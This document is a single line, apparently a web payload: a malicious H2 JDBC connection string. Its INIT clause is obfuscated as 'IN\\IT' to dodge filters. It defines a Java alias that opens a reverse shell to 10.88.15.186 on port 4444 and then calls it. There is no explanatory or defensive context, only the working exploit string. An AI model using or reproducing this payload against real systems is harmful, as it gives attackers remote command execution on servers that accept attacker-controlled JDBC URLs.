 1 | jdbcUrl=jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;IN\IT=CREATE ALIAS REV_SHELL AS 'void rev_shell(String host, String port) throws java.lang.Exception {String shell=System.getProperty("os.name").toLowerCase().contains("win")?"cmd":"sh"\;Process p=new ProcessBuilder(shell).redirectErrorStream(true).start()\;java.net.Socket s=new java.net.Socket(host,Integer.valueOf(port))\;java.io.InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream()\;java.io.OutputStream po=p.getOutputStream(),so=s.getOutputStream()\;while(!s.isClosed()){while(pi.available()>0){so.write(pi.read())\;}while(pe.available()>0){so.write(pe.read())\;}while(si.available()>0){po.write(si.read())\;}so.flush()\;po.flush()\;Thread.sleep(50)\;try{p.exitValue()\;break\;}catch(Exception e){}}p.destroy()\;s.close()\;}'\;CALL REV_SHELL ('10.88.15.186', '4444')\;AUTHZPWD=\ |